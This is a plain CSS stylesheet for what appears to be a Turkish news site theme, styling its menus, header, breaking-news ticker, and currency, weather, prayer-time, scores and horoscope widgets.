	.reading h1, .reading h2, .reading h3, .reading h4, .reading h5, .reading h6 {
		position: relative;
		margin-bottom: 20px;
	}

	.reading .ads {
		margin-bottom: 20px;
	}

	.seperator {
		clear: both;
		margin: 10px -30px;
		border-top: 1px solid #ddd;
	}

	.float {
		overflow: hidden;
	}

	.bold {
		font-weight: bold;
	}

	.reading iframe, .reading embed {
		max-width:100%;
	}

	.safirthumb img {
		width: 100%;
	}

/* SAFIR METAS */

	.safirMetas {
		color: #a2a2a2;
		font-size: 13px;
		margin-bottom: 5px;
	}

	.safirMetas div {
		display: inline-block;
	}

	.safirMetas .category+.date:before {
		content: "-";
		display: inline-block;
		margin: 0 3px;
	}

	.safirMetas a {
		color: #a2a2a2;
	}

	.safirMetas a:hover {
		color: #2a2a2a;
	}

/* ADS */

	.fixedAd {
		z-index: 20;
		display: none;
		top: 0;
	}

	.fixedAd.absolute {
		position: absolute;
	}

	.fixedAd.fixed {
		position: fixed;
	}

	.ads {
		text-align: center;
	}

/* TOPBAR */

	#topbar {
		color: #a0a0a0;
		border-bottom: 2px solid #f9f9f9;
		font-size: 13px;
	}

	#topmenu {
		float: left;
	}

	#topmenu .sub-menu {
		display: none;
	}

	#topmenu ul {
		padding: 10px 0;
		overflow: hidden;
	}

	#topmenu li {
		display: inline-block;
		line-height: 20px;
		margin-right: 20px;
	}

	#topmenu a {
		color: #a2a2a2;
	}

	#topmenu a:hover {
		color: #909090;
	}

	#topmenu li span.icon {
		height: 20px;
		float: left;
	}

	#topmenu li span.icon:before {
		display: block;
		float: left;
		width: 16px;
		height: 16px;
		line-height: 16px;
		font-size: 16px;
		margin: 2px 5px 2px 0;
	}

	#topbar .rightGroup {
		float: right;
		overflow: hidden;
	}

	#topbar .clock {
		float: left;
		font-family: Arial, sans-serif;
		line-height: 20px;
		padding: 10px;
		font-size: 12px;
	}

	#topbar .clock:before {
		float: left;
		display: block;
		content: "\E018";
		width: 20px;
		height: 20px;
		line-height: 20px;
		font-size: 16px;
	}

	#topbar .social {
		float: right;
		padding: 8px 0;
	}

/* CURRENCY */

	#currency {
		border-right: 1px solid rgba(255,255,255,0.2);
	}

	#currency .items {
		width: 150px;
		height: 50px;
		overflow: hidden;
	}

	#currency .item {
		line-height: 15px;
		padding: 10px 0 10px 20px;
		overflow: hidden;
		color: #fff;
	}

	#currency .item .icon {
		float: left;
		margin: 3px 0;
	}

	#currency .item .icon:before {
		display: block;
		font-size: 24px;
		line-height: 24px;
		width: 34px;
		height: 24px;
	}

	#currency .item.dollar .icon:before {
		content: "\E033";
	}

	#currency .item.euro .icon:before {
		content: "\E012";
	}

	#currency .item.gold .icon:before {
		content: "\E02A";
	}

	#currency .item.bist .icon:before {
		content: "\E02C";
	}

	#currency .item .info {
		float: left;
	}

	#currency .item .title {
		display: block;
		font-size: 11px;
	}

	#currency .item .value {
		font-size: 13px;
		font-weight: 500;
	}

	#currency .item .change {
		display: inline-block;
		width: 15px;
		height: 15px;
		line-height: 15px;
	}

	#currency .item .change:before {
		font-size: 10px;
		line-height: 15px;
		width: 15px;
		height: 15px;
		vertical-align: bottom;
	}

	#currency .item .change.up:before {
		content: "\E044";
	}

	#currency .item .change.down:before {
		content: "\E01E";
	}

	#currency .item .change.sabit:before {
		content: "\E043";
	}

/* WEATHER */

	#weather {
		border-right: 1px solid rgba(255,255,255,0.2);
		padding: 10px 40px 10px 20px;
		height: 50px;
		position: relative;
		color: #fff;
		z-index: 40;
	}

	#weather .weatherDataWidget {
		display: none;
	}

	#weather .loading {
		display: none;
		min-width: 100px;
		height: 30px;
		text-align: center;
		padding-left: 20px;
	}

	#weather .cities {
		display: none;
		position: absolute;
		width: 100%;
		top: 50px;
		left: 0;
		height: 280px;
		overflow: scroll;
		background: #fff;
		box-shadow: 0 0 22px rgba(0,0,0,0.15);
		border-radius: 0 0 3px 3px;
		color: #333;
	}

	#weather .cities span {
		display: block;
		font-size: 14px;
		font-weight: 500;
		padding: 0 10px;
		line-height: 39px;
		cursor: pointer;
		border-bottom: 1px solid rgba(0,0,0,0.1);
	}

	#weather .cities span:hover {
		background: #f8f8f8;
	}

	#weather .icon {
		position: absolute;
		left: 0;
		top: 0;
		margin: 3px 10px 3px 0;
	}

	#weather .icon:before {
		height: 24px;
		line-height: 24px;
		font-size: 24px;
		float: left;
	}

	.weatherIcon .icon:before {
		content: "\E01B";
	}

	.weatherIcon .icon.icon09:before, .weatherIcon .icon.icon11:before, .weatherIcon .icon.icon12:before, .weatherIcon .icon.icon17:before, .weatherIcon .icon.icon39:before {
		content: "\E00A";
	}

	.weatherIcon .icon.icon06:before, .weatherIcon .icon.icon13:before, .weatherIcon .icon.icon14:before, .weatherIcon .icon.icon15:before, .weatherIcon .icon.icon40:before, .weatherIcon .icon.icon05:before, .weatherIcon .icon.icon42:before {
		content: "\E020";
	}

	.weatherIcon .icon.icon03:before, .weatherIcon .icon.icon04:before, .weatherIcon .icon.icon35:before {
		content: "\E01C";
	}

	.weatherIcon .icon.icon26:before, .weatherIcon .icon.icon28:before, .weatherIcon .icon.icon27:before {
		content: "\E003";
	}

	.weatherIcon .icon.icon30:before {
		content: "\E006";
	}

	.weatherIcon .icon.icon20:before {
		content: "\E027";
	}

	#weather .data {
		padding-left: 40px;
		position: relative;
	}

	#weather .info {
		float: left;
		text-transform: uppercase;
	}

	#weather .info .city {
		margin-bottom: 2px;
		line-height: 16px;
		white-space: nowrap;
	}

	#weather .info .degree {
		font-weight: bold;
	}

	#weather .info .situation {
		font-size: 11px;
		line-height: 11px;
		white-space: nowrap;
	}

	#weather .cityListOpen {
		position: absolute;
		right: 0;
		top: 0;
		display: block;
		width: 50px;
		height: 50px;
		cursor: pointer;
		padding: 20px;
	}

	#weather .cityListOpen:before {
		display: block;
		content: "\E035";
		font-size: 10px;
		width: 10px;
		height: 10px;
		line-height: 10px;
		cursor: pointer;
	}

	#weather .cityListOpen.open:before {
		content: "\E045";
	}

/* HEADER */

	header {
		background: #fff;
		box-shadow: 0px 2px 8px 0px rgba(0, 0, 0, 0.05);
	}

	#header-cont {
		position: relative;
		z-index: 50;
		min-height: 70px;
	}

	#header-cont .innerContainer {
		overflow: visible;
	}

	#header-cont .toggleMenu {
		display: none;
	}

	#header-logo {
		float: left;
		display: table;
		height: 70px;
		position: relative;
		z-index: 100;
		margin-right: 20px;
	}

	#header-logo h1, #header-logo span {
		display: table-row;
	}

	#header-logo a {
		display: table-cell;
		vertical-align: middle;
	}

	#header-logo img {
		max-height: 60px;
		width: auto;
	}

/* MOBILE */

	#mobileHeader {
		background: #fff;
		z-index: 100000;
		width: 100%;
	}

	#hamburgermenu form {
		margin: 10px;
		position: relative;
	}

	#hamburgermenu input[type=text] {
		font-family: "Barlow",sans-serif;
		width: 100%;
		display: block;
		font-weight: 500;
		outline: none;
		border: 0;
		font-size: 14px;
		padding: 5px 40px 5px 10px;
		height: 40px;
		transition: all .25s;
		background: #fafafa !important;
		border-radius: 3px !important;
		border: 1px solid #efefef;
	}

	#hamburgermenu button {
		background: none;
		right: 12px;
		top: 12px;
	}

    #hamburgermenu {
		position: fixed;
		z-index: 999999;
		top: 0;
		left: -300px;
		width: 300px;
		height: 100%;
		overflow-y: scroll;
		background: #fff;
	}

	#hamburgermenu span.close {
		display: block;
		width: 40px;
		height: 40px;
		position: absolute;
		top: 10px;
		right: 10px;
		background: #000;
		cursor: pointer;
	}

	#hamburgermenu span.close:before {
		content: "\E025";
		display:block;
		width:20px;
		height:20px;
		line-height:20px;
		font-size: 14px;
		text-align: center;
		color: #fff;
		margin: 10px;
	}

	#hamburgermenu .logoBlock {
		border-bottom: 1px solid #ddd;
		padding: 10px 50px 10px 10px;
	}

	#hamburgermenu .logoBlock a {
		display: table-cell;
		height: 40px;
		vertical-align: middle;
	}

	#hamburgermenu .logoBlock img {
		max-height: 40px;
		width: auto;
	}

	#mobilemenuContainer {
		overflow: hidden;
		border-top: 1px solid #ededed;
	}

	#mobilemenu {
		position: relative;
	}

	#mobilemenu li {
		position: relative;
	}

	#mobilemenu a {
		display: block;
		border-bottom: 1px solid #ededed;
		padding: 12px 10px;
		line-height: 20px;
		font-size: 14px;
		color: #191919;
		font-weight: 500;
		border-radius: 0;
	}

	#mobilemenu a:hover {
		color: #000;
	}

	#mobilemenu .sub-menu {
		display: none;
		background: #fafafa;
	}

	#mobilemenu .sub-menu a {
		padding-left: 30px;
	}

	#mobilemenu .sub-menu .sub-menu a {
		padding-left: 50px;
	}

	#mobilemenu .menu-item-has-children>a {
		padding-right: 12px;
		position: relative;
	}

	#mobilemenu .mobilearrow {
		display: block;
		position: absolute;
		width: 40px;
		height: 40px;
		top: 2px;
		right: 0px;
		text-align: center;
	}

	#mobilemenu .mobilearrow:before {
		line-height: 40px;
		font-size: 10px;
		content: "\E04F";
	}

	#mobilemenu .mobilearrow.active:before {
		content: "\E045";
		font-size: 8px;
	}

	#mobilemenu li span.icon {
		display: none;
	}

	#mobilemenu li span.icon:before {
		width: 20px;
		height: 20px;
		float: left;
		margin: 0 4px 0 0;
		font-size: 16px;
		text-align: center;
		line-height: 20px;
	}

	#mobileSocial {
		margin: 10px;
	}

	#mobileSocial ul {
		margin: 0 -3px;
	}

	#mobileSocial a {
	    height: 28px;
	    width: 28px;
	}

	#mobileSocial a:before {
	    width: 28px;
	    height: 28px;
	    line-height: 28px;
	    font-size: 14px;
	}

	#overlay {
		display: none;
		width: 100%;
		height: 100%;
		position: fixed;
		background: rgba(0,0,0,0.9);
		z-index: 999998;
		top: 0;
		left: 0;
	}

/* TOPLOGIN */

	#toplogin {
		float: right;
		margin-top: 10px;
		position: relative;
	}

	#toplogin .button {
		width: 50px;
		height: 50px;
		color: #505666;
		padding: 15px;
		border-radius: 3px;
		cursor: pointer;
		transition: all .2s;
	}

	#toplogin:hover .button {
		background: #f1f2f3;
	}

	#toplogin .button:before {
		content: "\E041";
		display: block;
		width: 20px;
		height: 20px;
		line-height: 20px;
		font-size: 20px;
		text-align: center;
	}

	#loginMenu {
		display: none;
		opacity: 0;
		position: absolute;
		right: 0;
		top: 50px;
		z-index: 999;
		width: 220px;
		padding-top: 10px;
		transition: all .3s;
	}

	#toplogin:hover #loginMenu {
		opacity: 1;
		display: block;
	}

	#loginMenu .items {
		background: #fff;
		box-shadow: 0 0 22px rgba(0,0,0,0.15);
		border-radius: 3px;
		position: relative;
	}

	#loginMenu .item {
		border-top: 2px solid #f2f2f2;
	}

	#loginMenu .item:first-child, #loginMenu .item:first-child a {
		border-top: 0;
		border-radius: 3px 3px 0 0;
	}

	#loginMenu .item:last-child, #loginMenu .item:last-child a {
		border-radius: 0 0 3px 3px;
	}

	#loginMenu a {
		display:block;
		line-height: 50px;
		padding:0 15px;
		white-space: nowrap;
		transition: all .2s;
		color: #303030;
	}

	#loginMenu a:hover {
		background: #fbfbfb;
	}

	#loginMenu .item:first-child:before {
		content: "";
		display: block;
		position: absolute;
		right: 17px;
		top: -8px;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 8px 8px 8px;
		border-color: transparent transparent #fff transparent;
		transition: all .2s;
	}

	#loginMenu .item:first-child:hover:before {
		border-color: transparent transparent #fbfbfb transparent;
	}


	#loginMenu a:before {
		display: block;
		margin: 15px 0;
		float: left;
		height: 20px;
		width: 24px;
		line-height: 20px;
		font-size: 16px;
	}

	#loginMenu a.login:before {
		content: "\E012";
	}

	#loginMenu a.profile:before {
		content: "\E041";
	}

	#loginMenu a.user:before {
		content: "\E011";
	}

	#loginMenu a.posts:before {
		content: "\E010";
	}

	#loginMenu a.add:before {
		content: "\E02E";
	}

	#loginMenu a.logout:before {
		content: "\E034";
	}

/* TOP SEARCH */

	#topsearch {
		float: right;
		margin-top: 10px;
		transition: all .3s;
	}

	#topsearch .button {
		width: 50px;
		height: 50px;
		color: #505666;
		padding: 15px;
		border-radius: 3px;
		cursor: pointer;
		transition: all .2s;
	}

	#topsearch:hover .button {
		background: #f1f2f3;
	}

	#topsearch .button:before {
		content: "\E030";
		display: block;
		width: 20px;
		height: 20px;
		line-height: 20px;
		font-size: 20px;
		text-align: center;
	}

	#topsearch .form {
		display: none;
		opacity: 0;
		position: absolute;
		right: 10px;
		top: 60px;
		z-index: 999;
		width: 220px;
		padding-top: 10px;
		transition: all .3s;
	}

	#topsearch:hover .form {
		opacity: 1;
		display: block;
	}

	#topsearch form {
		background: #fff;
		box-shadow: 0 0 22px rgba(0,0,0,0.15);
		border-radius: 3px;
		padding: 10px;
		position: relative;
	}

	#topsearch form:before {
		content: "";
		display: block;
		position: absolute;
		right: 17px;
		top: -8px;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 8px 8px 8px;
		border-color: transparent transparent #fff transparent;
	}

	#topsearch input[type=text] {
		background: #fff;
		display: block;
		border: 0;
		padding-right: 40px;
		height: 30px;
		line-height: 30px;
	}

	#topsearch button {
		position: absolute;
		right: 10px;
		top: 10px;
		display: block;
		border: 0;
		width: 30px;
		height: 30px;
		cursor: pointer;
		padding: 7px;
		border-radius: 3px;
		color: #fff;
	}

	#topsearch button:before {
		display: block;
		font-size: 12px;
		width: 16px;
		height: 16px;
		text-align: center;
		line-height: 16px;
		content: "\E00C";
	}

/* MENU	 */

	#mainMenu {
		margin: 0 auto;
		position: relative;
		float: right;
	}

	#mainMenu.wide {
		float: left;
	}

	#menu {
		clear: both;
		z-index:40;
		position:relative;
		font-weight: 500;
		font-size: 14px;
	}

	#menu .toggleMenu {
		display: none;
	}

	#menu li {
		float: left;
	}

	#menu li span.icon {
		height: 20px;
		float: left;
		margin: 25px 0;
	}

	#menu li span.icon:before {
		display: block;
		float: left;
		width: 16px;
		height: 16px;
		line-height: 16px;
		font-size: 16px;
		margin: 2px 5px 2px 0;
	}

	#menu a {
		display:block;
		line-height:70px;
		position: relative;
		padding: 0 10px;
		transition: all .3s ease;
		border-radius: 3px;
		color: #111;
		font-size: 14px;
		font-weight: 600;
	}

	#menu .sub-menu {
		visibility:hidden;
		display: none;
		position: absolute;
		z-index: 40;
		box-shadow: 0 0 22px rgba(0,0,0,0.15);
		background: #fff;
		border-radius: 3px;
	}

	#menu>ul>li>.sub-menu>li:first-child:before {
		content: "";
		display: block;
		position: absolute;
		left: 17px;
		top: -8px;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 8px 8px 8px;
		border-color: transparent transparent #fff transparent;
		transition: all .2s;
	}

	#menu>ul>li>.sub-menu>li:first-child:hover:before {
		border-color: transparent transparent #fbfbfb transparent;
	}

	#menu .sub-menu .sub-menu {
		left: 100%;
		top: -1px;
	}

	#menu .sub-menu li {
		float:none;
		background: none;
		position: relative;
		display: block;
		padding: 0;
		border-top: 2px solid #f2f2f2;
	}

	#menu .sub-menu li:first-child {
		border-top: 0;
	}

	#menu .sub-menu a {
		display:block;
		width: auto;
		min-width: 200px;
		line-height: 50px;
		margin:0;
		padding:0 15px;
		white-space: nowrap;
		transition: all .2s;
	}

	#menu .sub-menu a:hover {
		background: #fbfbfb;
	}

	#menu .sub-menu li span.icon {
		margin: 15px 0;
	}

	#menu li.menu-item-has-children span.arrow {
		display: inline-block;
	}

	#menu li.menu-item-has-children span.arrow:before {
		display: block;
		content: "\E035";
		font-size: 8px;
		width: 8px;
		height: 8px;
		line-height: 8px;
		margin: 31px 0 31px 4px;
	}

	#menu li.menu-item-has-children li.menu-item-has-children span.arrow {
		float: right;
	}

	#menu li.menu-item-has-children li.menu-item-has-children span.arrow:before {
		content: "\E042";
		margin: 21px 0 16px 4px;
	}

	#menu>ul>li.metinsiz>a{
		width: 50px;
		height: 70px;
		padding: 0;
		overflow: hidden;
		color: #fff;
	}

	#menu>ul>li.metinsiz>a>span.icon {
		width: 50px;
	    height: 50px;
	    border-radius: 3px;
	    margin: 10px 0;
		color: #111;
	}

	#menu>ul>li.metinsiz>a>span.icon:before {
		display: inline-block;
	    width: 20px;
	    height: 20px;
	    line-height: 20px;
	    font-size: 20px;
		margin: 15px;
	}

	#menu>ul>li.metinsiz:hover>a>span.icon {
		background: #f1f2f3;
	}

	#menu>ul>li.metinsiz>.sub-menu {
		right: 0;
	}

	#menu>ul>li.metinsiz>.sub-menu>li:first-child:before {
		left: inherit;
		right: 17px;
	}

	#menu>ul>li.metinsiz.left>.sub-menu>li:first-child:before {
		left: 17px;
	}

/* BREAKING */

	#breakingGroup .innerContainer {
		overflow: visible;
	}

	#breakingGroup .rightGroup {
		display: flex;
		border-left: 1px solid rgba(255,255,255,0.2)
	}

	#breakingGroup .breakingContainer {
		display: flex;
	}

	#breakingGroup .breakingTitle {
		float: left;
		line-height: 20px;
		font-weight: 600;
	}

	#breakingGroup .arrows {
		float: left;
		background: rgba(0,0,0,0.1);
		background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.1) 50%, rgba(0,0,0,0) 100%);
		background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 50%,rgba(0,0,0,0) 100%);
		background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 50%,rgba(0,0,0,0) 100%);		margin: -15px 10px;
		height: 50px;
		width: 30px;
	}

	#breakingGroup .arrows span {
		cursor: pointer;
		display: block;
		height: 25px;
		text-align: center;
		padding: 15px 0 0;
	}

	#breakingGroup .arrows span:hover {
		color: #ddd;
	}

	#breakingGroup .arrows span.down {
		padding:2px 0 0;
	}

	#breakingGroup .arrows span:before {
		display: block;
		height: 12px;
		font-size: 9px;
		content: "\E04E"
	}

	#breakingGroup .arrows span.down:before {
		content: "\E04F"
	}

	#breaking {
		width: 100%;
		padding: 15px 15px 15px 0;
		color: #fff;
	}

	#breaking:before {
		line-height: 20px;
		height: 20px;
		width: 25px;
		font-size: 16px;
		display: block;
		float: left;
		content: "\E018";
	}

	#breaking .items {
		height: 20px;
		overflow: hidden;
	}

	#breaking .post {
		line-height: 20px;
		margin-bottom: 10px;
	}

	#breaking .post:first-child {
		display: block;
	}

	#breaking .post a {
		color: #fff;
	}

/* DESIGN */

	#safirPage {
		background: #f8f8f8;
		margin: auto;
		position: relative;
		box-shadow: 0 0 3px rgba(0,0,0,0.3);
	}

	.innerContainer {
		max-width: 1040px;
		padding: 0 10px;
		margin: auto;
		overflow: hidden;
		position: relative;
	}

	.homeWidgetContainer {
		clear: both;
	}

	.homeWidgetContainer.wide {
		background: #fff;
		padding-bottom: 20px;
	}

	.homeWidgetContainer.double {
		padding-bottom: 20px;
	}

	.homeWidgetContainer:before, .homeWidgetContainer:after {
		clear: both;
		display: block;
		content: "";
	}

	.homeWidgetContainer:first-child {
		margin-top: 0;
	}

	.homeWidgetContainer.double {
		clear: both;
	}

	.homeWidgetContainer .leftContainer {
		float: left;
		width: 68.627451%;
	}

	.homeWidgetContainer .rightContainer {
		float: right;
		width: 29.411765%;
	}

	#main {
		padding: 20px 0;
	}

	#content {
		float:left;
		width: 68.627451%;
		position: relative;
	}

	.mobileNoSidebar #content, .mobileNoSidebar aside.profile {
		width: 100%;
	}

	.page-template-page-membership #content, .page-template-page-full #content, .error404 #content {
		float:none;
		width:100%;
	}

	aside {
		float:right;
		width: 29.411765%;
	}

/* PAPERS */

	.page-template-page-papers #content {
		width: 100%;
	}

	#papers ul {
		margin: -10px;
		display: flex;
		flex-wrap: wrap;
	}

	#papers ul li {
		width: 20%;
		padding: 10px;
		text-align: center;
	}

	#papers ul li img {
		display: block;
		padding: 2px;
		border: 1px solid #eee;
		width: 100%;
		transition: all .3s;
		z-index: 1;
	}

	#papers ul li .title {
		background: #fafafa;
		font-weight: bold;
		padding: 10px 0;
		border: 1px solid #eee;
	}

	#papers ul li a {
		display: block;
		position: relative;
	}

	#papers ul li a:before {
		opacity: 0;
		position: absolute;
		top: 45%;
		left: 50%;
		height: 50px;
		width: 50px;
		line-height: 50px;
		text-align: center;
		background: rgba(0,0,0,0.7);
		border-radius: 5px;
		content: "\E01F";
		font-size: 24px;
		margin: -25px 0 0 -25px;
		transition: all .3s;
		color: #fff;
		z-index: 2;
	}

	#papers li:hover a:before {
		opacity: 1;
	}

	#papers li:hover img {
		opacity: 0.7;
	}

/* CONTACT PAGE */

	.page-template-page-contact #content {
		width: 100%;
	}

	#contactPage .contactSides {
		background: url([data-uri]) 50% 0 repeat-y;
		overflow: hidden;
	}

	#contactPage .contactSides .leftSide {
		float: left;
		width: 47%;
	}

	#contactPage .contactSides .rightSide {
		float: right;
		width: 47%;
	}

	#contactPage .contactSocials {
		margin-left: -3px;
	}

/* HOROSCOPES PAGE */

	#horoscopesPage .mainHeading {
		margin-top: 20px;
	}

	#horoscopesPage .burclarTable {
		overflow: hidden;
		margin: 10px -5px 0;
		font-size: 15px;
	}

	#horoscopesPage .burclarTable .item {
		width: 33.3333333333333%;
		float: left;
		padding: 0 5px;
	}

	#horoscopesPage .burclarTable .inner {
		border-bottom: 1px dotted #ddd;
		padding: 5px 0;
	}

	#horoscopesPage .burclarTable .key {
		display: inline-block;
		font-weight: bold;
	}

	#horoscopesPage .burclarTable .value {
		display: inline-block;
	}

	#horoscopesPage .burcList {
		overflow: hidden;
		border-top: 1px solid #f6f6f6;
		border-bottom: 1px solid #f6f6f6;
	}

	#horoscopesPage .burcList .item {
		float: left;
		text-align: center;
		width: 8.333333333333333%;
		border: 0;
	}

	#horoscopesPage .burcList a {
		font-size: 11px;
		padding: 10px 0;
		transition: all .1s;
		color: #979aa2;
	}

	#horoscopesPage .burcList a .hover {
		display: none;
	}

	#horoscopesPage .burcList .item .icon:before {
		display: block;
		height: 35px;
		line-height: 35px;
		font-size: 35px;
		transition: all .1s;
		color: #979aa2;
	}

	#horoscopesPage .burcList .item:hover a, #horoscopesPage .burcList .item.active a {
		color: #505666;
	}

	#horoscopesPage .burcList .item:hover .icon:before, #horoscopesPage .burcList .item.active .icon:before {
		font-size: 40px;
		color: #505666;
	}

	#horoscopesPage .burcList .item .title {
		margin-top: 5px;
		line-height: 20px;
	}


/* ADDTOYOURSITE */

	#main #addtoyoursite textarea {
		height: 50px;
	}

	#addtoyoursite .module {
		margin-top: 80px;
	}

	#addtoyoursite .module:first-child {
		margin-top: 0;
	}

	#addtoyoursite iframe {
		background: #fafafa url(images/loading.gif) 50% 50% no-repeat;
		margin-bottom: 15px;
	}

	#addtoyoursite p.desc {
		margin-bottom: 10px;
	}

	#addtoyoursite .formcontainer {
		margin: 0 -5px 10px;
	}

	#addtoyoursite .formcontainer .table {
		display: table;
		width: 100%;
		table-layout: fixed;
	}

	#addtoyoursite .formcontainer .item {
		padding: 0 5px;
		display: table-cell;
	}

	#addtoyoursite form textarea {
		height: 50px;
		background: #f7f7f7;
		font-family: monospace !important;
		margin-bottom: 10px;
		color: #666;
		font-size: 12px;
	}

	#addtoyoursite form select {
		border-radius: 0;
		border: 1px solid #cdcdcd;
	}

	#addtoyoursite form .formcontainer input[type=submit] {
		width: 100%;
		line-height: 28px;
		padding: 11px 0;
	}



/* SWITCHER */

	#switcher {
		position: fixed;
		z-index:9999999999;
		top:200px;
		left:-100px;
		text-align: center;
		font-size: 12px;
	}

	#switcher p {
		padding: 3px 0;
		background: #f3f3f3;
	}

	#switcher .icon {
		position: absolute;
		width: 30px;
		height: 30px;
		right: -30px;
		background:#fff;
		box-shadow: 0px 2px 8px 0px rgba(0, 0, 0, 0.15);
		cursor: pointer;
		border-radius: 0 5px 5px 0;
		z-index: 1;
		color: #fff;
	}

	#switcher .icon span {
		display: block;
		width: 30px;
		height: 30px;
	}

	#switcher .icon span:before {
		display: block;
		margin:7px;
		width: 16px;
		height: 16px;
		font-size: 16px;
		content: "\E04D";
		animation: switcher 8s infinite linear;
	}

	#switcher.active .icon span:before {
		content: "\E045";
		animation: none;
		margin: 9px;
		width: 12px;
		height: 12px;
		font-size: 12px;
	}

	@-webkit-keyframes switcher {
		from {
			transform: rotate(0deg);
		}
		to {
			transform: rotate(359deg);
		}
	}

	#switcher form {
		float: left;
		width:100px;
		background:#fff;
		box-shadow: 0px 2px 8px 0px rgba(0, 0, 0, 0.15);
		padding: 5px;
		position: relative;
		z-index: 2;
	}

	#switcher .designButtons {
		overflow: hidden;
	}

	#switcher .designButtons .container {
		padding: 3px 0 0;
	}

	#switcher .designButtons a {
		display: block;
		margin-top: 5px;
		line-height: 18px;
		text-align: center;
		cursor: pointer;
		background: #fafafa;
		border: 1px solid #ddd;
		line-height: 20px;
		color: #373f50;
		font-weight: 500;
	}


/* WIDGETS */

	.homeWidget, .sidebarWidget, .wideWidget {
		margin-top: 20px;
	}

	aside .sidebarWidget:first-child {
		margin-top: 0;
	}

	.adsWidget {
		text-align:center;
		background: #fafafa;
	}

	.nativeWidget ul {
		margin: -15px -15px -30px;
	}

	.nativeWidget li {
		border-top: 2px solid #f7f7f7;
		padding: 15px;
	}

	.nativeWidget li:first-child {
		border-top: 0;
	}

	.homeWidget .post .title a, .wideWidget .post .title a, .sidebarWidget .post .title a {
		display: block;
	}

/* CITY WIDGET */

	.cityWidget .hamburger {
		position: absolute;
		z-index: 2;
		top: 0;
		left: 0;
		width: 100%;
		height: 50px;
		cursor: pointer;
	}

	.cityWidget .loading {
		position: absolute;
		top: 0;
		left: 0;
		display: none;
		padding: 100px 0;
		text-align: center;
		width: 100%;
		height: 256px;
	}

	.cityWidget .topsection {
		padding: 15px;
		position: relative;
		border-bottom: 2px solid #f8f8f8;
		font-size: 16px;
		line-height: 20px;
		font-weight: bold;
		text-transform: uppercase;
		cursor: pointer;
	}

	.cityWidget .topsection:after {
		position: absolute;
		top: 20px;
		right: 15px;
		display: block;
		content: "\E035";
		font-size: 10px;
		width: 10px;
		height: 10px;
		line-height: 10px;
		color: #979aa2;
	}

	.cityWidget .topsection.open:after {
		content: "\E045";
	}

	.cityWidget .cities {
		display: none;
		position: absolute;
		width: 100%;
		top: 50px;
		left: 0;
		height: 205px;
		overflow: scroll;
		background: #fff;
		color: #333;
		z-index: 2;
	}

	.cityWidget .cities span {
		display: block;
		font-size: 14px;
		font-weight: 500;
		padding: 0 10px;
		line-height: 36px;
		cursor: pointer;
		border-top: 1px solid #f8f8f8;
		transition: all .3s;
		color: #363636;
	}

	.cityWidget .cities span:hover {
		background: #f8f8f8;
	}

/* SCORES WIDGET */

	.scoresWidget .widgetContent {
		margin: -15px;
		min-height: 300px;
	}

	.scoresWidget .loading {
		padding: 120px 0;
		height: 300px;
	}

	.scoresWidget .hamburger {
		color: #979aa2;
		text-align: right;
		font-weight: 500;
		line-height: 50px;
		padding-right: 30px;
	}

	.scoresWidget .cities {
		height: 281px;
		border-bottom: 1px solid #f8f8f8;
	}

	.scoresWidget .cities span {
		line-height: 39px;
		border-top: 1px solid #f8f8f8;
	}

	.scoresWidget table {
		width: 100%;
		border-collapse: collapse;
	}

	.scoresWidget table tr.hidden {
		display: none;
	}

	.scoresWidget table th, .scoresWidget table td {
		padding: 5px;
		text-align: center;
		line-height: 30px;
		font-weight: bold;
		color: #979aa2;
		vertical-align: top;
	}

	.scoresWidget table th {
		font-size: 11px;
	}

	.scoresWidget table td {
		border-top: 1px solid #f5f5f5;
	}

	.scoresWidget table .team {
		text-align: left;
	}

	.scoresWidget table .order {
		color: #e71434;
	}

	.scoresWidget table td.team {
		color: #505666;
	}

	.scoresWidget table td.points {
		color: #505666;
	}

	.scoresWidget .showAll:before {
		content: "\E048";
		font-size: 30px;
		color: #999;
		cursor: pointer;
		display: block;
		line-height: 30px;
		transition: all .3s;
	}

	.scoresWidget .showAll:hover:before {
		color: #707070;
	}


/* NAMAZ WIDGET */

	.namazWidget .widgetContent {
		margin: -15px;
		height: 256px;
		position: relative;
		overflow: hidden;
	}

	.namazWidget .times {
		padding: 10px;
		display: flex;
		flex-wrap: wrap;
	}

	.namazWidget .times .item-container {
		width: 33.33333333%;
		padding: 5px;
	}

	.namazWidget .times .item {
		border-radius: 3px;
		background: #f5f5f5;
		text-align: center;
		padding: 10px 5px;
	}

	.namazWidget .times .item span {
		display: block;
		color: #979aa2;
	}

	.namazWidget .times .item span.time {
		font-size: 16px;
		font-weight: bold;
		color: #505666;
	}

	.namazWidget .clock {
		padding: 15px;
		border-bottom: 2px solid #f8f8f8;
		line-height: 20px;
		color: #979aa2;
		font-size: 15px;
		font-weight: 500;
	}

/* WEATHER WIDGET */

	.weatherWidget {
		height: 250px;
		position: relative;
		background: #4a505f;
		background: -moz-linear-gradient(45deg, #4a505f 0%, #e71434 100%);
		background: -webkit-linear-gradient(45deg, #4a505f 0%,#e71434 100%);
		background: linear-gradient(45deg, #4a505f 0%,#e71434 100%);
		border-radius: 2px;
		color: #fff;
	}

	.weatherWidget .weatherDataHeader {
		display: none;
	}

	.weatherWidget .loading {
		padding: 100px 0;
		height: 250px;
	}

	.weatherWidget .topsection {
		border-bottom: 2px solid rgba(255,255,255,0.12);
	}

	.weatherWidget .topsection:after {
		color: #fff;
	}

	.weatherWidget .info {
		padding: 15px;
	}

	.weatherWidget .info .top {
		overflow: hidden;
	}

	.weatherWidget .info .top .degree {
		float: left;
		font-size: 60px;
		line-height: 60px;
	}

	.weatherWidget .info .top .icon {
		float: right;
	}

	.weatherWidget .info .top .icon:before {
		height: 60px;
		line-height: 60px;
		font-size: 60px;
	}

	.weatherWidget .situation {
		line-height: 30px;
		margin-top: 20px;
		font-size: 17px;
	}

	.weatherWidget .others {
		display: flex;
		flex-wrap: wrap;
	}

	.weatherWidget .others .item {
		width: 25%;
		background: rgba(255,255,255,0.05);
		padding: 10px;
		position: relative;
		z-index: 1;
	}

	.weatherWidget .others .item:nth-child(2n) {
		background: rgba(255,255,255,0.1);
	}

	.weatherWidget .others .item span {
		display: block;
	}

	.weatherWidget .others .item span.day {
		text-transform: uppercase;
		line-height: 15px;
		font-size: 11px;
		font-weight: bold;
	}

